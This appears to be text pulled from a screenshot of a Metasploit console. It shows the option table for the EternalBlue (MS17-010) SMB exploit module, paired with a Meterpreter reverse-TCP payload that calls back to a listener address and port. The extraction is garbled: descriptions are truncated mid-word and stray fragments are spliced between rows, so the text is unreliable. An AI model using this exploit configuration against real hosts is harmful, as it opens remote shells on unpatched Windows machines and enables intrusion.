 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s
/using-metasploit
RPORT 445 yes The target port (
SMBDomain no (Optional) The Wi
rver 2008 R2, Win
SMBPass no (Optional) The pa
SMBUser no (Optional) The us
VERIFY_ARCH true yes Check if remote a
2008 R2, Windows
VERIFY_TARGET true yes Check if remote O
Windows 7, Window
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accept
LHOST 192.168.182.128 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----